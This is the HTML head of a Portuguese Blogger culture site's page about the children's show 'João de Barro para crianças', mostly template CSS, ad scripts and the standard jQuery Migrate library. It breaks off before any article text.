

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html
body_size: 43669
content:
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3645003449125371'></script>
<title> Resenhando: Portal de Cultura e Entretenimento </title>
<!--Pinterest domínio -->
<meta content='66c2cc99e679c45aae47a378d075f4ce' name='p:domain_verify'/>
<meta content='6oM9x6fo8OFWmDlwTVYuooUzXCU4NMtqn0AXZS4fzgw' name='google-site-verification'/>
<meta content='Dl1MkP-wiZ9IqxtNiYB3F7fH5JMxvK-VIB6Azlaaa0E' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css">
<script async='async' data-ad-client='google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.resenhando.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Resenhando.com - Atom" href="https://www.resenhando.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Resenhando.com - RSS" href="https://www.resenhando.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Resenhando.com - Atom" href="https://www.blogger.com/feeds/1234186746981475534/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Resenhando.com - Atom" href="https://www.resenhando.com/feeds/4354339820960935537/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/s1600/ChapeuzinhoVermelho.png' rel='image_src'/>
<meta content='https://www.resenhando.com/2017/10/joao-de-barro-para-criancas-leva.html' property='og:url'/>
<meta content='.: João de Barro para crianças leva histórias infantis para o Municipal' property='og:title'/>
<meta content='Resenha de filmes
Resenha de livros
Crítica de teatro
Cinema' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDyTddLGtCz90xJOKpN3DpBz79cgIwlMUzbdSYEJdR9Lf31bmzYrySFKuUqIIoKSIFYQUBVPJidSNp7ieIH_BOralFDrh2W-JcdZXAnoWG_aaEgu3zLGEoNxezDiDpKuXmA2ki_bqBXbV0/w1200-h630-p-k-no-nu/ChapeuzinhoVermelho.png' property='og:image'/>
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Traduzido Por: Mais Template
Blogger Template Style
Name:   TechMash
Author: Lasantha Bandara adapted by Mary Ellen F. S. Miranda
URL 1:  http://www.premiumbloggertemplates.com/
Date:   July 2014
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;min-height:120px;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheswsbcTnn08KagVu8A-eWCUMNADW0H8uxMjDGZBLHk6O-7aBwWjk1vd-OsFiJswsJBtcUgh7YdBPnuvAgV4RJhSG-BTLE0cdZ9jZu3GAIdNPe_k-qp5xVxPKTKf8I0jzp0tsDu-mUvp0/s1600/background-over.png') left top repeat-x, url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7_b2R_fzw4QVDKc5wH178exEVtO-bozRQx32bZ2u4qF4XZJMSQgHWSL65qPnqI3CHWZM02nA5O_OjhwdyTtUEwfeD3sbeCi6CsFjzAHWvIsWj9jrxIy8_LIKylr5dAMeQXBBI8zI6_gw/s1600/background.png');color:#555;font-family: Arial, Helvetica, Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#2980B9;text-decoration:none;outline:none;}
a:hover{color:#34A3EC;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;}
.section, .widget {margin:0;padding:0;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0px auto 0px;height:60px;padding:20px 0px 20px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid #cccccc;color:#0A0A0A;float:left;width:48%;overflow:hidden;}
#header h1{color:#0A0A0A;text-shadow:0px 1px 0px #fff;margin:0;padding:5px 0px 0px 0px;font-family:&#39;Oswald&#39;,Arial,Helvetica,Sans-serif;font-weight:bold;font-size:24px;line-height:24px;}
#header .description{padding-left:0px;color:#0A0A0A;text-shadow:0px 1px 0px #fff;line-height:13px;font-size:13px;padding-top:0px;margin-top:10px;font-family:Roboto,Arial,Helvetica,Sans-serif;}
#header h1 a,#header h1 a:visited{color:#0A0A0A;text-decoration:none}
#header h2{padding-left:5px;color:#0A0A0A;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:50%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;height:32px;text-align:right;}
#top-social-profiles img{margin:0 0 0 6px !important;}
#top-social-profiles img:hover{opacity:0.8;}
#top-social-profiles .widget-container{background:none;border:0;padding:0;}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{padding:15px;background:#fff;}
#main-wrapper{width:540px;margin:0px;padding:0px;float:left;word-wrap:break-word;overflow:hidden;}
#lsidebar-wrapper{width:120px;float:left;margin:0px 15px 0px 0px;padding:0px;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:240px;float:right;margin:0px 0px 0px 13px;padding:0px;word-wrap:break-word;overflow:hidden;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0px solid #F2D89D;}
.post-title{color:#333333;margin:0 0 10px 0;padding:0;font-family:Oswald,sans-serif;font-size:20px;line-height:20px;font-weight:normal;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#333333;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#2980B9;text-decoration:none;}
.post-body{margin:0px;padding:0px 0px 0px 0px;font-family:Arial, Helvetica, Sans-serif;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:.6em}
.post-body img{padding:3px;}
.pbtthumbimg {float:left;margin:0px 10px 5px 0px;padding:6px !important;border:0px solid #eeeeee;background:none;width:160px;height:auto;}
.postmeta-primary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}
.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}
.postmeta-primary span,.postmeta-secondary span{padding:3px 15px 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOayROK5_R4nQ4VYQkuwIScwo0pSDMJmba_UFk8wHxjQsMVACHMyPvESPcGcf-a3-Z8GjeN64M4l3fSH-HK8mEdWyrtir4QFKxKzRx-cb49OxixhLNeLzj5DkFj0f-NvR3lVDnRtdy9bw/s1600/date.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHgUpGaDdhYFO12y_GlvPur7kd8yD-zToeBYLa733qzLq_4rDAJjd30RQEgmZeZ26wzD1HyFzhlZMXgIY6DakW5-OArtkIcgHnHi-83Mca5wUvB5u9L16ZSeMtnHXrnW_SrWCPKSgpRo/s1600/author.png)}
.meta_comments{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfbE5Q37jPAVsGq5N6yKcpO7DqFTcxj-BzdsJLO2a1C1I3mJV69WFVgY9_6X7d5kuOR15yXL-qqrse-_brbRPRq60sx3PvGgyYJDbKxgmqQu5lWlb_SPB6npUeyef07yMG5CEGnn0aKY/s1600/comments.png)}
.meta_edit{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0pRlkAg8lWf4KJFwUFNmHYTZ2RGWy8Drxmoh466zzHE4tPVQ6Xa89eQ6sOs9k4ankNWmXnUaizhaXetTkGLu80bvDvGAVYuQzzY5n76ZPLH5sLKWuNMReS9po5Y3r5vmLaArCtyIMsGo/s1600/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEDzQkMG01AL4k04Lg9OyoqTZZ2gQkB2pEC_q7svZmPAxxfP19CFT442K6k28GkHWpPFRfkHQu5TJviwB6IudivleZg9Fc0SwnF3lxF_sxVvHeo9G15vbhZc5Dm3Yt-l3jorxl8dc2NBg/s1600/category.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1HtRxJDYsicTxch5pyRxg0rDIJW_Jidr88V4qqDxUSkT89tcICj0ZSev0JsbZxc0egYxrsoBny3uTNgTbFGxi4wWgzE8nHACo0DUtjEEKK7U8WO2os3ZUEAll4M3EiczqwO6uY1D6Nk/s1600/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#2980B9;background:#EBEBEB;padding:8px 14px;font-size:12px;line-height:12px;display:inline-block;text-decoration:none;text-transform:none}
.readmore a:hover{color:#FFF;background:#2980B9;text-decoration:none}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#666666;}
.sidebar a{text-decoration:none;color:#666666;}
.sidebar a:hover{text-decoration:none;color:#2A80B9;}
.sidebar h2, h3.widgettitle{background:#EBEBEB;margin:0 0 10px;padding:10px;border-bottom:2px solid #2A80B9;color:#2A80B9;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 6px;margin:0 0 6px;border-bottom:1px dotted #ABABAB;}
.sidebar .widget{margin:0 0 15px 0;padding:0;color:#666666;font-size:13px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#666666;font-size:13px}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:15px;padding:10px 0;background:#050505;height:30px;overflow:hidden}
#copyrights{color:#FFF;font-size:11px;background:#050505;float:left;padding-left:15px;width:440px;height:30px;overflow:hidden}
#copyrights a{color:#FFF}
#copyrights a:hover{color:#FFF;text-decoration:none}
#credits{color:#BEBEBE;font-size:11px;float:right;padding-right:15px;text-align:right;width:490px;height:30px;overflow:hidden}
#credits a{color:#BEBEBE;text-decoration:none}
#credits a:hover{text-decoration:none;color:#BEBEBE}
#footer-widgets-container{}
#footer-widgets{background:#F7F7F7;padding:20px 0 0;border-top:2px solid #E4E4E4}
.footer-widget-box{width:300px;float:left;margin-left:15px}
.footer-widget-box-last{}
#footer-widgets .widget-container{color:#666666;}
#footer-widgets .widget-container a{text-decoration:none;color:#666666;}
#footer-widgets .widget-container a:hover{text-decoration:none;color:#2A80B9;}
#footer-widgets h2{background:#EBEBEB;margin:0 0 10px;padding:10px;border-bottom:2px solid #2A80B9;color:#2A80B9;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;border-bottom:1px dotted #ABABAB;}
.footersec {}
.footersec .widget{margin-bottom:20px;}
.footersec ul{}
.footersec ul li{}
/* Search ----------------------------------------------- */
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ME4c9HhsKknyxydxRctOcMvPcip4TsibBfKnvCwg-PVBpAMyj11OBCvfImxlK7pYgUMW_RZxbGZ4c5w4FsdJnSDX4SmzZX0OCu-gnNnfOw0xgE6Ux8c3e5zlanOkGI8SrKqlhdlE8pc/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}
#search #s{background:none;color:#979797;border:0;width:100%;padding:0;margin:0;outline:none}
#content-search{width:300px;padding:15px 0}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0px solid #F2D89D;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #cccccc}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#999999;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.showpage a:hover {font-weight: normal;text-shadow: 0 1px 0 black;color:white !important;background-color:#2691bb !important;margin:2px;text-decoration:none;border:1px solid #075270 !important;color:#FFFFFF;background-color:#1fa1c5;font-weight:bold;}
.showpage a {font-weight: normal;-webkit-transition: all 0.2s linear;-moz-transition: all 0.6s linear;-o-transition: all 0.6s linear;transition: all 0.6s linear;padding: 6px 8px 6px 8px;margin: 2px;text-decoration: none;border: 1px solid #D2D2D2 !important;color: black !important;background-color: #E2E2E2;text-shadow: 0 1px 0 white;}
.showpageNum a {text-shadow: 0 1px 0 white;-webkit-transition: all 0.2s linear;-moz-transition: all 0.6s linear;-o-transition: all 0.6s linear;transition: all 0.6s linear;padding:6px 8px 6px 8px;margin:2px;text-decoration:none;border: 1px solid #D2D2D2 !important;color:black !important;background-color:#E2E2E2;font-weight: normal !important;}
.showpageNum a:hover {text-shadow: 0 1px 0 black;margin:2px;font-weight:bold !important;border: 1px solid #075270 !important;color: white !important;background-color:#2691bb;}
.showpageNum a:active {font-weight:bold !important;padding:6px 8px 6px 8px;margin:2px;text-decoration:none;border: 2px solid #107ea3;color:#fff;background-color:#1fa1c5;}
.showpageOf {padding: 6px 8px 6px 8px;margin: 2px 2px 2px 2px;color: #5C5C5C;border: 1px solid #B9B9B9;font-weight: bold;background: #F4F4F4;}
.showpagePoint {color: white !important;padding:6px 8px 6px 8px;margin:2px;font-weight:bold;border: 1px solid #045575;text-shadow: 0 1px 0 black;background-color:#2691bb;}
#blog-pager {font: normal 12px Arial, Helvetica, Verdana;margin: 10px 0px 0px 0px;padding: 25px 0px 0px 0px;background: white;border: 2px solid #CCC;width: auto;height: 20px;text-align: center;}
<! características dos botões -->
.share {
margin-top: -5em;
display: table;
float: left;
margin-left: 10em;
}
.share p {
margin:0px 95px 10px;
font: italic 11px Lato;
text-transform: uppercase;
letter-spacing: 1px;
text-align: center;
}
.share > a {margin: 0 5px; display: inline-block; vertical-align: top;}
.share a {
text-align: center;
font-size: 13px;
font-weight: 400;
width: 25px;
height: 25px;
line-height: 25px;
border-radius: 50%;
background: #000;
color: #fff;
transition: 0.5s;
margin: 3px -42px -2px 44px;
}
.share a:hover {
background: #ff1492;
color: #fff;
}
<! características dos botões -->
/*Este comando serve para que o navegador mostre o iframe de vídeo do YouTube para smartphones*/
.BLOG_video_class{display:block!important;}

--></style>
<!-- início ocultar rodapé da postagem página inicial -->
<!-- fim ocultar rodapé postagem página inicial -->
<!-- Estilos da página Inicial Inicio -->
<!-- Estilos da página Inicial Fim -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsise/blogger/text.js'></script>
<script src='https://sites.google.com/site/contenttyp/post-title/html5.js'></script>
<script type='text/javascript'>
//<![CDATA[

/**
